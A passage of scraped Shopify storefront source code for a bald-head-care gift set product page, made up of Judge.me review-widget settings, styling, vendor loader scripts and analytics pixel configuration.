eed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/store.thebaldbrothers.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Bald Brothers","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"The Bald Brothers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #dd2f1c;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#dd2f1c}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Bald Brothers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb19b-97cd-7cb8-a12e-d866b0ee3716/avada-app-147/assets/chatty.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57013141693,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57013141693,storefrontBaseUrl: "https://store.thebaldbrothers.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1800012156","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1649672572","configuration":"{\"shopId\":\"wBFOh7cVSC3euWgBUuak\",\"description\":\"Chatty conversion tracking pixel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13ac37025cff8583d58d6f1e51d29e4b","type":"APP","apiClientId":6641085,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453116133","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\",\\\"GT-PHPX939\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/BnCTCKfGhMIDELzY4KYo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/rN7iCKrGhMIDELzY4KYo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/gAeACKHGhMIDELzY4KYo\\\",\\\"MC-E79P8S2YNC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/acbaCJ7GhMIDELzY4KYo\\\",\\\"MC-E79P8S2YNC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/wQ40CJvGhMIDELzY4KYo\\\",\\\"MC-E79P8S2YNC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/w6saCK3GhMIDELzY4KYo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-W5ZJCZBL5G\\\",\\\"AW-10818694204\\\/hjebCKTGhMIDELzY4KYo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"262734053","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"612493ed2f98a2001efd8402\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114589925","configuration":"{\"pixel_id\":\"564892400775479\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72351973","configuration":"{\"tagID\":\"2613278577740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146276732","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"KC - Pixels"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Bald Brothers","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"the-bald-brothers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/store.thebaldbrothers.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":72.99,"currencyCode":"GBP"},"product":{"title":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","vendor":"The Bald Brothers","id":"8087374627045","untranslatedTitle":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","url":"\/en-us\/products\/the-bald-brothers-bulk-save-set","type":""},"id":"43617922515173","image":{"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537"},"sku":"TBBMBB05","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://store.thebaldbrothers.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57013141693","storefrontBaseUrl":"https:\/\/store.thebaldbrothers.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":72.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply\",\"vendor\":\"The Bald Brothers\",\"id\":\"8087374627045\",\"untranslatedTitle\":\"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply\",\"url\":\"\/en-us\/products\/the-bald-brothers-bulk-save-set\",\"type\":\"\"},\"id\":\"43617922515173\",\"image\":{\"src\":\"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537\"},\"sku\":\"TBBMBB05\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8087374627045,"gid":"gid:\/\/shopify\/Product\/8087374627045","vendor":"The Bald Brothers","type":"","handle":"the-bald-brothers-bulk-save-set","variants":[{"id":43617922515173,"price":7299,"name":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","public_title":null,"sku":"TBBMBB05"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8087374627045,"requestId":"759b10af-b7f3-4ea9-a66a-c7d3b1c7b2d7-1768770252"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
